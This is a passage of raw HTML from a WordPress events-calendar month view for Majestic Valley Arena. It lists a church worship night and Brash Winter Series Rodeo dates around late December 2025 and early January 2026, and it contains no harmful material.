		class="tribe-events-calendar-month__calendar-event-title-link tribe-common-anchor-thin"
		data-js="tribe-events-tooltip"
		data-tooltip-content="#tribe-events-tooltip-content-10000594"
		aria-describedby="tribe-events-tooltip-content-10000594"
	>
		Heritage Church Valley Worship Night	</a>
</h3>

		<div class="tribe-events-calendar-month__calendar-event-tooltip-template tribe-common-a11y-hidden">
	<div
		class="tribe-events-calendar-month__calendar-event-tooltip"
		id="tribe-events-tooltip-content-10000594"
		role="tooltip"
	>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-featured-image-wrapper">
	<a
		href="https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2025-12-29/"
		title="Heritage Church Valley Worship Night"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-tooltip-featured-image-link"
	>
		<img
			src="https://majesticvalleyarena.com/wp-content/uploads/heritage-church.jpg"
							srcset="https://majesticvalleyarena.com/wp-content/uploads/heritage-church-300x160.jpg 300w, https://majesticvalleyarena.com/wp-content/uploads/heritage-church.jpg 987w, https://majesticvalleyarena.com/wp-content/uploads/heritage-church-600x320.jpg 600w, https://majesticvalleyarena.com/wp-content/uploads/heritage-church-768x409.jpg 768w"
										alt=""
										title="Heritage Church"
						class="tribe-events-calendar-month__calendar-event-tooltip-featured-image"
		/>
	</a>
</div>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-datetime">
		<time datetime="2025-12-29">
		<span class="tribe-event-date-start">December 29, 2025 @ 3:30 pm</span> - <span class="tribe-event-time">5:30 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/heritage-church-valley-worship-night/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3 class="tribe-events-calendar-month__calendar-event-tooltip-title tribe-common-h7">
	<a
		href="https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2025-12-29/"
		title="Heritage Church Valley Worship Night"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-tooltip-title-link tribe-common-anchor-thin"
	>
		Heritage Church Valley Worship Night	</a>
</h3>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-description tribe-common-b3">
	<p>&nbsp; Join us for an extraordinary worship night where the entire Church of the Flathead Valley comes together in unity and faith!  This is your chance to be part of...</p>
</div>
			</div>
</div>

	</div>

</article>

	</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2025-12-30"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2025-12-30"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2025-12-30"
		>
			30		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2025-12-30"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2025-12-30"
	>
					30			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2025-12-31"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2025-12-31"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2025-12-31"
		>
			31		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2025-12-31"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2025-12-31"
	>
					31			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-01"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-1"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-01"
		>
			1		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-01"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-01"
	>
					1			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-02"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-2"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			1 event,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-02"
		>
			2		</time>
	</h3>
	
		<em
		class="tribe-events-calendar-month__mobile-events-icon tribe-events-calendar-month__mobile-events-icon--event"
		aria-label="Has events"
		title="Has events"
	>
	</em>
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-02"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		1 event,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-02"
	>
					<a
				href="https://majesticvalleyarena.com/eventsmt/2026-01-02/?shortcode=tribe-widget-events-month-5"
				class="tribe-events-calendar-month__day-date-link"
				data-js="tribe-events-view-link"
			>
				2			</a>
			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
		
	
	
<article  class="tribe-events-calendar-month__calendar-event post-10000613 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-equestrian-events tribe_events_cat-rodeo tribe_events_cat-sporting-event cat_equestrian-events cat_rodeo cat_sporting-event tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month__calendar-event-details">

		<div class="tribe-events-calendar-month__calendar-event-datetime">
		<time datetime="19:00">
		7:00 pm	</time>
			<span class="tribe-events-calendar-month__calendar-event-datetime-separator"> - </span>
		<time datetime="21:00">
			9:00 pm		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3 class="tribe-events-calendar-month__calendar-event-title tribe-common-h8 tribe-common-h--alt">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-02/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-title-link tribe-common-anchor-thin"
		data-js="tribe-events-tooltip"
		data-tooltip-content="#tribe-events-tooltip-content-10000613"
		aria-describedby="tribe-events-tooltip-content-10000613"
	>
		Brash Winter Series Rodeo	</a>
</h3>

		<div class="tribe-events-calendar-month__calendar-event-tooltip-template tribe-common-a11y-hidden">
	<div
		class="tribe-events-calendar-month__calendar-event-tooltip"
		id="tribe-events-tooltip-content-10000613"
		role="tooltip"
	>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-featured-image-wrapper">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-02/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-tooltip-featured-image-link"
	>
		<img
			src="https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg"
							srcset="https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2-300x200.jpg 300w, https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2-600x400.jpg 600w, https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2-768x512.jpg 768w, https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg 840w"
										alt=""
										title="Brash Bronc IMG_0353-2"
						class="tribe-events-calendar-month__calendar-event-tooltip-featured-image"
		/>
	</a>
</div>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-datetime">
		<time datetime="2026-01-02">
		<span class="tribe-event-date-start">January 2 @ 4:00 pm</span> - <span class="tribe-event-time">6:00 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3 class="tribe-events-calendar-month__calendar-event-tooltip-title tribe-common-h7">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-02/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-tooltip-title-link tribe-common-anchor-thin"
	>
		Brash Winter Series Rodeo	</a>
</h3>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-description tribe-common-b3">
	<p>THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana's rich rodeo heritage at the Brash Winter Series...</p>
</div>
			</div>
</div>

	</div>

</article>

	</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-03"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-3"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			1 event,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-03"
		>
			3		</time>
	</h3>
	
		<em
		class="tribe-events-calendar-month__mobile-events-icon tribe-events-calendar-month__mobile-events-icon--event"
		aria-label="Has events"
		title="Has events"
	>
	</em>
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-03"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		1 event,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-03"
	>
					<a
				href="https://majesticvalleyarena.com/eventsmt/2026-01-03/?shortcode=tribe-widget-events-month-5"
				class="tribe-events-calendar-month__day-date-link"
				data-js="tribe-events-view-link"
			>
				3			</a>
			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
		
	
	
<article  class="tribe-events-calendar-month__calendar-event post-10000614 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-equestrian-events tribe_events_cat-rodeo tribe_events_cat-sporting-event cat_equestrian-events cat_rodeo cat_sporting-event tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month__calendar-event-details">

		<div class="tribe-events-calendar-month__calendar-event-datetime">
		<time datetime="19:00">
		7:00 pm	</time>
			<span class="tribe-events-calendar-month__calendar-event-datetime-separator"> - </span>
		<time datetime="21:00">
			9:00 pm		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3 class="tribe-events-calendar-month__calendar-event-title tribe-common-h8 tribe-common-h--alt">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-03/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-title-link tribe-common-anchor-thin"
		data-js="tribe-events-tooltip"
		data-tooltip-content="#tribe-events-tooltip-content-10000614"
		aria-describedby="tribe-events-tooltip-content-10000614"
	>
		Brash Winter Series Rodeo	</a>
</h3>

		<div class="tribe-events-calendar-month__calendar-event-tooltip-template tribe-common-a11y-hidden">
	<div
		class="tribe-events-calendar-month__calendar-event-tooltip"
		id="tribe-events-tooltip-content-10000614"
		role="tooltip"
	>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-featured-image-wrapper">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-03/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-tooltip-featured-image-link"
	>
		<img
			src="https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg"
							srcset="https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2-300x200.jpg 300w, https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2-600x400.jpg 600w, https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2-768x512.jpg 768w, https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg 840w"
										alt=""
										title="Brash Bronc IMG_0353-2"
						class="tribe-events-calendar-month__calendar-event-tooltip-featured-image"
		/>
	</a>
</div>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-datetime">
		<time datetime="2026-01-03">
		<span class="tribe-event-date-start">January 3 @ 4:00 pm</span> - <span class="tribe-event-time">6:00 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3 class="tribe-events-calendar-month__calendar-event-tooltip-title tribe-common-h7">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-03/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-tooltip-title-link tribe-common-anchor-thin"
	>
		Brash Winter Series Rodeo	</a>
</h3>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-description tribe-common-b3">
	<p>THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana's rich rodeo heritage at the Brash Winter Series...</p>
</div>
			</div>
</div>

	</div>

</article>

	</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-04"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-4"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-04"
		>
			4		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-04"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-04"
	>
					4			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
		</div>

	
		<div class="tribe-events-calendar-month__week" role="row" data-js="tribe-events-month-grid-row">

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-05"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-5"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-05"
		>
			5		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-05"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-05"
	>
					5			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-06"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-6"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-06"
		>
			6		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-06"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-06"
	>
					6			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-07"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-7"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-07"
		>
			7		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-07"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-07"
	>
					7			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-08"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-8"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-08"
		>
			8		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-08"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-08"
	>
					8			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-09"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-9"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-09"
		>
			9		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-09"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-09"
	>
					9			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-10"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-10"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-10"
		>
			10		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-10"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-10"
	>
					10			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-11"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-11"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-11"
		>
			11		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-11"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-11"
	>
					11			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
		</div>

	
		<div class="tribe-events-calendar-month__week" role="row" data-js="tribe-events-month-grid-row">

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-12"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-12"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			1 event,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-12"
		>
			12		</time>
	</h3>
	
		<em
		class="tribe-events-calendar-month__mobile-events-icon tribe-events-calendar-month__mobile-events-icon--event"
		aria-label="Has events"
		title="Has events"
	>
	</em>
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-12"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		1 event,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-12"
	>
					<a
				href="https://majesticvalleyarena.com/eventsmt/2026-01-12/?shortcode=tribe-widget-events-month-5"
				class="tribe-events-calendar-month__day-date-link"
				data-js="tribe-events-view-link"
			>
				12			</a>
			</time>
</h3>
